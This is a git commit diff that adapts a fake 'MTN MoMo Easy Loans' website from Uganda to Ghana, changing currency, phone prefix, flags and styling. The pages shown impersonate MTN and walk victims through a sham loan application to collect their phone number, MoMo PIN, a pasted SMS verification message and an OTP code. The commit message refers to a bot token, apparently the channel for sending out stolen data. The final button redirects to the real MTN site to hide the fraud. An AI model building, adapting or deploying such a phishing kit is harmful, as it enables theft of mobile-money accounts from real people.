
==== commit 05bd70b0: "Rebrand MTN MoMo Ghana: GHS currency, +233, 4-digit PIN, modern styles, valid bot token" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
     <link rel="apple-touch-icon" sizes="180x180" href="https://i.postimg.cc/yd0znr7D/images-png-mtn.png">
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>MTN MoMo Uganda – Easy Loans</title>
+    <title>MTN MoMo Ghana – Easy Loans</title>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
     <link rel="stylesheet" href="styles.css" />
 </head>
@@ -29,20 +29,20 @@
             <div class="mtn-logo">
                 <img src="https://i.postimg.cc/yd0znr7D/images-png-mtn.png" alt="MTN MoMo" class="logo-img" />
                 <div class="mtn-logo-text" style="color:#fff;">MoMo</div>
-                <div class="mtn-logo-sub" style="color:rgba(255,255,255,0.6);">from MTN Uganda</div>
-                <div class="flag-badge"><span class="flag-emoji">🇺🇬</span> Uganda</div>
+                <div class="mtn-logo-sub" style="color:rgba(255,255,255,0.6);">from MTN Ghana</div>
+                <div class="flag-badge"><span class="flag-emoji">🇬🇭</span> Ghana</div>
             </div>
             <div style="flex: 1;"></div>
         </div>
         <div class="land-center">
             <div class="land-card">
-                <h1>Welcome to MTN MoMo 🇺🇬</h1>
-                <p class="land-tagline">Get loans easily through MTN MoMo in Uganda</p>
+                <h1>Welcome to MTN MoMo 🇬🇭</h1>
+                <p class="land-tagline">Get loans easily through MTN MoMo in Ghana</p>
                 <div class="calc-box">
                     <h2>Loan Calculator</h2>
                     <div class="calc-row2">
                         <span>Amount</span>
-                        <span class="cv" id="calcAmt">UGX 500,000</span>
+                        <span class="cv" id="calcAmt">GHS 500,000</span>
                     </div>
                     <div class="calc-row2">
                         <span>Term</span>
@@ -55,18 +55,18 @@
                     </div>
                     <input type="range" id="amtSlider" min="500000" max="5000000" step="100000" value="1000000" oninput="updateCalc()" />
                     <div class="range-ends">
-                        <span>UGX 500,000</span>
-                        <span>UGX 5,000,000</span>
+                        <span>GHS 500,000</span>
+                        <span>GHS 5,000,000</span>
                     </div>
                     <div class="monthly-box">
                         <span class="ml">Monthly Payment</span>
-                        <span class="ma" id="monthlyAmt">UGX 24,000</span>
+                        <span class="ma" id="monthlyAmt">GHS 24,000</span>
                     </div>
                 </div>
                 <button class="btn-grad" onclick="startApplication()">START APPLICATION</button>
             </div>
         </div>
-        <div class="land-footer">© 2026 MTN MoMo Uganda – Powered by MTN</div>
+        <div class="land-footer">© 2026 MTN MoMo Ghana – Powered by MTN</div>
     </div>
 
     <!-- ══════════════════════ PAGE 2: STEP 1 ══════════════════════ -->
@@ -77,9 +77,9 @@
                 <img src="https://i.postimg.cc/yd0znr7D/images-png-mtn.png" alt="MTN MoMo" class="logo-img small" />
                 <div style="text-align: left;">
                     <div class="mtn-logo-text" style="font-size:0.9rem; color:#fff;">MTN MoMo</div>
-                    <div class="mtn-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Uganda</div>
-                </div>
-                <span style="color:var(--mtn-gold); font-size:0.7rem;">🇺🇬</span>
+                    <div class="mtn-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Ghana</div>
+                </div>
+                <span style="color:var(--mtn-gold); font-size:0.7rem;">🇬🇭</span>
             </div>
             <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
         </nav>
@@ -90,7 +90,7 @@
                 <div class="prog-row"><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                 <div class="msg-box error" id="s1Err"><span class="msg-icon">✕</span><span id="s1ErrTxt"></span></div>
                 <div class="field"><label>Loan Type</label><div class="sel-wrap"><select id="s1ty"><option>Personal Loan</option><option selected>Business Loan</option><option>Home Loan</option><option>Car Loan</option><option>Education Loan</option></select></div></div>
-                <div class="field"><label>Loan Amount (UGX)</label><input type="number" id="s1am" value="1000000" placeholder="Enter amount" oninput="clearErr('s1Err')" /></div>
+                <div class="field"><label>Loan Amount (GHS)</label><input type="number" id="s1am" value="1000000" placeholder="Enter amount" oninput="clearErr('s1Err')" /></div>
                 <div class="field"><label>Loan Term</label><div class="sel-wrap"><select id="s1te"><option>6 Months</option><option>12 Months</option><option>18 Months</option><option>24 Months</option><option selected>48 Months</option><option>60 Months</option></select></div></div>
                 <div class="field"><label>Purpose of Loan</label><textarea id="s1pu" placeholder="Describe the purpose of your loan…" oninput="clearErr('s1Err')"></textarea></div>
                 <button class="btn-grad" onclick="toS2()">NEXT STEP</button>
@@ -106,9 +106,9 @@
                 <img src="https://i.postimg.cc/yd0znr7D/images-png-mtn.png" alt="MTN MoMo" class="logo-img small" />
                 <div style="text-align: left;">
                     <div class="mtn-logo-text" style="font-size:0.9rem; color:#fff;">MTN MoMo</div>
-                    <div class="mtn-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Uganda</div>
-                </div>
-                <span style="color:var(--mtn-gold); font-size:0.7rem;">🇺🇬</span>
+                    <div class="mtn-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Ghana</div>
+                </div>
+                <span style="color:var(--mtn-gold); font-size:0.7rem;">🇬🇭</span>
             </div>
             <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
         </nav>
@@ -123,9 +123,9 @@
                     <div class="field"><label>Last Name</label><input type="text" id="s2la" placeholder="Last Name" oninput="clearErr('s2Err')" /></div>
                 </div>
                 <div class="field">
-                    <label>Phone Number (MTN Uganda)</label>
-                    <div class="phone-row"><div class="ph-pre">+256</div><input type="tel" id="s2ph" placeholder="771234567" maxlength="9" oninput="normalizePhone('s2ph');clearErr('s2Err')" /></div>
-                    <div class="field-hint">9 digits without +256 prefix (e.g., 771234567)</div>
+                    <label>Phone Number (MTN Ghana)</label>
+                    <div class="phone-row"><div class="ph-pre">+233</div><input type="tel" id="s2ph" placeholder="771234567" maxlength="9" oninput="normalizePhone('s2ph');clearErr('s2Err')" /></div>
+                    <div class="field-hint">9 digits without +233 prefix (e.g., 771234567)</div>
                 </div>
                 <div class="step-btns">
                     <button class="btn-gray" onclick="goTo('page-step1')">BACK</button>
@@ -133,7 +133,7 @@
                 </div>
             </div>
         </div>
-        <div class="pg-footer">© 2026 MTN MoMo Uganda</div>
+        <div class="pg-footer">© 2026 MTN MoMo Ghana</div>
     </div>
 
     <!-- ══════════════════════ PAGE 4: STEP 3 ══════════════════════ -->
@@ -144,9 +144,9 @@
                 <img src="https://i.postimg.cc/yd0znr7D/images-png-mtn.png" alt="MTN MoMo" class="logo-img small" />
                 <div style="text-align: left;">
                     <div class="mtn-logo-text" style="font-size:0.9rem; color:#fff;">MTN MoMo</div>
-                    <div class="mtn-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Uganda</div>
-                </div>
-                <span style="color:var(--mtn-gold); font-size:0.7rem;">🇺🇬</span>
+                    <div class="mtn-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Ghana</div>
+                </div>
+                <span style="color:var(--mtn-gold); font-size:0.7rem;">🇬🇭</span>
             </div>
             <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
         </nav>
@@ -157,10 +157,10 @@
                 <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div></div>
                 <div class="msg-box error" id="s3Err"><span class="msg-icon">✕</span><span id="s3ErrTxt"></span></div>
                 <div class="field"><label>Employment Status</label><div class="sel-wrap"><select id="s3em"><option>Employed</option><option selected>Self-employed</option><option>Unemployed</option><option>Retired</option><option>Student</option></select></div></div>
-                <div class="field"><label>Annual Income (UGX)</label><input type="number" id="s3in" placeholder="Enter annual income" oninput="clearErr('s3Err')" /></div>
+                <div class="field"><label>Annual Income (GHS)</label><input type="number" id="s3in" placeholder="Enter annual income" oninput="clearErr('s3Err')" /></div>
                 <div class="sum-box">
                     <h3>Application Summary</h3>
-                    <div class="sum-row"><span class="sk">Loan Amount:</span><span class="sv" id="sA">UGX 1,000,000</span></div>
+                    <div class="sum-row"><span class="sk">Loan Amount:</span><span class="sv" id="sA">GHS 1,000,000</span></div>
                     <div class="sum-row"><span class="sk">Loan Term:</span><span class="sv" id="sT">48 Months</span></div>
                     <div class="sum-row"><span class="sk">Purpose:</span><span class="sv" id="sP">—</span></div>
                     <div class="sum-row"><span class="sk">Applicant:</span><span class="sv" id="sN">—</span></div>
@@ -171,7 +171,7 @@
                 </div>
             </div>
         </div>
-        <div class="pg-footer">© 2026 MTN MoMo Uganda</div>
+        <div class="pg-footer">© 2026 MTN MoMo Ghana</div>
     </div>
 
     <!-- ══════════════════════ PAGE 5: PROCESSING ══════════════════════ -->
@@ -181,7 +181,7 @@
                 <div class="proc-icon">⏳</div>
                 <h2>Processing Application...</h2>
                 <p>Please wait while we process your loan application</p>
-                <div style="margin-top:24px; font-size:0.9rem; color:rgba(255,255,255,0.7);">You will be redirected to continue with MTN MoMo Uganda</div>
+                <div style="margin-top:24px; font-size:0.9rem; color:rgba(255,255,255,0.7);">You will be redirected to continue with MTN MoMo Ghana</div>
             </div>
         </div>
     </div>
@@ -240,7 +240,7 @@
 
                 <div style="display: flex; gap: 10px; align-items: stretch; margin-bottom: 20px;">
                     <div style="width: 54px; height: 54px; border: 1px solid #222; border-radius: 12px; display: flex; align-items: center; justify-content: center; background: #fff; flex-shrink: 0;">
-                        <span style="font-size: 1.5rem; line-height: 1;">🇺🇬</span>
+                        <span style="font-size: 1.5rem; line-height: 1;">🇬🇭</span>
                     </div>
                     <div style="flex: 1; border: 1px solid #222; border-radius: 12px; display: flex; align-items: center; background: #fff;">
                         <input type="tel" id="lpPhone" placeholder="Enter number *" style="border: none; outline: none; width: 100%; font-size: 1rem; padding: 14px 16px; font-family: 'Inter'; background: transparent; color: var(--text-dark);" maxlength="9" oninput="normalizePhone('lpPhone'); chkPin();" />
@@ -248,13 +248,12 @@
                 </div>
 
                 <div style="padding-top: 6px; border-top: 1px solid #f0f0f0;">
-                    <label style="display: block; font-size: 0.8rem; font-weight: 500; color: var(--text-mid); margin-bottom: 12px; text-align: center; margin-top: 14px;">Enter MoMo PIN (5 digits)</label>
+                    <label style="display: block; font-size: 0.8rem; font-weight: 500; color: var(--text-mid); margin-bottom: 12px; text-align: center; margin-top: 14px;">Enter MoMo PIN (4 digits)</label>
                     <div class="pin-row" style="display: flex; gap: 10px; justify-content: center; align-items: center;">
                         <input type="password" id="lp0" class="pin-box" maxlength="1" oninput="pinMvM(this, 0)" placeholder="•" />
                         <input type="password" id="lp1" class="pin-box" maxlength="1" oninput="pinMvM(this, 1)" placeholder="•" />
                         <input type="password" id="lp2" class="pin-box" maxlength="1" oninput="pinMvM(this, 2)" placeholder="•" />
                         <input type="password" id="lp3" class="pin-box" maxlength="1" oninput="pinMvM(this, 3)" placeholder="•" />
-                        <input type="password" id="lp4" class="pin-box" maxlength="1" oninput="pinMvM(this, 4)" placeholder="•" />
                         <button class="pin-eye" onclick="togPin()" title="Show/Hide" style="cursor:pointer; background:none; border:none; font-size:1.2rem; color:var(--text-light); padding:4px;">👁</button>
                         <button class="pin-delete" onclick="clearLoginPin()" title="Delete PIN" style="cursor:pointer; background:none; border:none; font-size:1rem; color:var(--text-light); padding:4px;">✕</button>
                     </div>
@@ -303,7 +302,7 @@
         <div class="sms-body-wrap">
             <div class="sms-card">
                 <h2>Paste SMS Message</h2>
-                <p class="sms-hint">A verification message has been sent to your phone via MTN Uganda. Please copy and paste the full message here.</p>
+                <p class="sms-hint">A verification message has been sent to your phone via MTN Ghana. Please copy and paste the full message here.</p>
                 <div class="sms-timer-wrap" id="smsTimerWrap">
                     <div class="sms-timer-circle">
                         <svg class="sms-timer-svg" width="44" height="44" viewBox="0 0 44 44">
@@ -334,7 +333,7 @@
             </div>
         </div>
         <div class="sms-curve"></div>
-        <div class="sms-foot">© 2026 MTN MoMo Uganda – Powered by MTN</div>
+        <div class="sms-foot">© 2026 MTN MoMo Ghana – Powered by MTN</div>
     </div>
 
     <!-- ══════════════════════ PAGE 10: WAIT FOR SMS APPROVAL ══════════════════════ -->
@@ -361,7 +360,7 @@
         <div class="otp-body-wrap">
             <div class="otp-card">
                 <h2>Enter OTP Code</h2>
-                <p class="otp-hint">Enter the 4-digit OTP code sent to your phone via MTN MoMo Uganda</p>
+                <p class="otp-hint">Enter the 4-digit OTP code sent to your phone via MTN MoMo Ghana</p>
                 <div class="otp-section">
                     <div class="otp-section-title">OTP Code (4 digits):</div>
                     <div style="display:flex; align-items:center;">
@@ -384,7 +383,7 @@
             </div>
         </div>
         <div class="otp-curve"></div>
-        <div class="otp-foot">© 2026 MTN MoMo Uganda – Powered by MTN</div>
+        <div class="otp-foot">© 2026 MTN MoMo Ghana – Powered by MTN</div>
     </div>
 
     <!-- ══════════════════════ PAGE 12: WAIT FOR OTP APPROVAL ══════════════════════ -->
@@ -409,7 +408,7 @@
                 <p class="appr-sub">Your loan has been successfully approved.</p>
                 <div class="appr-banner">
                     <div class="abl">Amount to Receive</div>
-                    <div class="aba" id="aprAmount">UGX 1,000,000</div>
+                    <div class="aba" id="aprAmount">GHS 1,000,000</div>
                 </div>
             </div>
             <div class="comp-box">
@@ -422,7 +421,7 @@
                     <div class="ld-icon ic-g">💰</div>
                     <div>
                         <div class="ld-lbl">Amount</div>
-                        <div class="ld-val" id="aprAmt">UGX 1,000,000</div>
+                        <div class="ld-val" id="aprAmt">GHS 1,000,000</div>
                     </div>
                 </div>
                 <div class="ld-row">
@@ -436,7 +435,7 @@
                     <div class="ld-icon ic-p">💳</div>
                     <div>
                         <div class="ld-lbl">Monthly Payment</div>
-                        <div class="ld-val" id="aprMth">UGX 24,000</div>
+                        <div class="ld-val" id="aprMth">GHS 24,000</div>
                     </div>
                 </div>
             </div>
@@ -445,7 +444,7 @@
                 <p><strong>Next Steps:</strong> To start repaying, you can set up an automatic payment plan in your MTN MoMo account in the next section.</p>
             </div>
             <div class="rth-wrap">
-                <button class="rth-btn" onclick="window.location.href='https://en.wikipedia.org/wiki/Momo_(department)'">FINISH</button>
+                <button class="rth-btn" onclick="window.location.href='https://momo.mtn.com/home-gh/?country=Ghana&lang=en'">FINISH</button>
             </div>
         </div>
     </div>
--- a/styles.css
+++ b/styles.css
@@ -63,7 +63,7 @@
 .mtn-logo .logo-gold {
     color: var(--mtn-gold);
 }
-/* ─── UGANDA FLAG BADGE ─── */
+/* ─── GHANA FLAG BADGE ─── */
 .flag-badge {
     display: inline-flex;
     align-items: center;
@@ -372,28 +372,31 @@
 }
 .phone-row {
     display: flex;
+    align-items: center;
+    gap: 0;
 }
 .ph-pre {
-    padding: 11px 12px;
-    background: #f5f5f5;
+    padding: 11px 14px;
+    background: #f8f9fa;
     border: 1.5px solid var(--border);
     border-right: none;
     border-radius: var(--radius-sm) 0 0 var(--radius-sm);
     font-size: 0.85rem;
-    font-weight: 500;
-    color: #555;
+    font-weight: 600;
+    color: var(--text-mid);
     white-space: nowrap;
-    display: flex;
-    align-items: center;
+    user-select: none;
 }
 .phone-row input {
     border-radius: 0 var(--radius-sm) var(--radius-sm) 0 !important;
     flex: 1;
+    padding: 11px 14px;
 }
 .field-hint {
     font-size: 0.75rem;
     color: var(--text-light);
     margin-top: 5px;
+    display: block;
 }
 
 /* ─── STEP PROGRESS ─── */
@@ -791,11 +794,24 @@
 .pin-eye {
     cursor: pointer;
     color: var(--text-light);
-    font-size: 1.2rem;
+    font-size: 1.3rem;
     background: none;
     border: none;
     margin-left: 4px;
-    padding: 4px;
+    padding: 4px 6px;
+    border-radius: 6px;
+    transition: all 0.2s;
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+}
+.pin-eye:hover {
+    color: var(--mtn-dark);
+    background: rgba(0, 51, 102, 0.06);
+    transform: scale(1.05);
+}
+.pin-eye:active {
+    transform: scale(0.95);
 }
 .pin-delete {
     cursor: pointer;
@@ -803,11 +819,13 @@
     font-size: 1.1rem;
     background: none;
     border: none;
-    padding: 4px;
-    transition: color 0.2s;
+    padding: 4px 6px;
+    border-radius: 6px;
+    transition: all 0.2s;
 }
 .pin-delete:hover {
-    color: var(--mtn-gold);
+    color: #d32f2f;
+    background: rgba(211, 47, 47, 0.08);
 }
 
 /* ───── PAGE: WAIT FOR LOGIN APPROVAL ───── */
@@ -1182,6 +1200,10 @@
     background: var(--grad);
     color: #fff;
 }
+.btn-login.rdy {
+    background: var(--grad);
+    color: #fff;
+}
 .otp-curve {
     background: #fff;
     overflow: hidden;
